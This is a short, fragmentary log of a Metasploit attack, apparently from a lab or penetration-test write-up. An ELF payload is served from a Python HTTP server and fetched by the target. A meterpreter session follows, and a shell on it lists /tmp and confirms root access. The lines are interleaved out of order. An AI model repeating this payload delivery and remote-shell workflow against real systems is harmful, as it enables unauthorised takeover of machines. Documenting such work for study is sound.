 msf6 > sessions -1
[*] Starting interaction with 1...
http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)
192.168.31.70 - - [28/Feb/2021 03:05:49] "GET /localmsf88
Keyboard interrupt received, exiting.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell whoami
Process 4095 created.
Channel 1 created.
ls
localmsf8882.elf
mysql.sock
php-cgi-56.sock
php-cgi-70.sock
sess_pooup226043pcqnmiknimku3l2
systemd-private-e9d613c813b9430393e3b9fcc9b8bd21-chronyd.service-EEUQsb
systemd-private-e9d613c813b9430393e3b9fcc9b8bd21-cups.service-MA1Zs3
vmware-root_710-2990613080
pwd
/tmp
whoami
root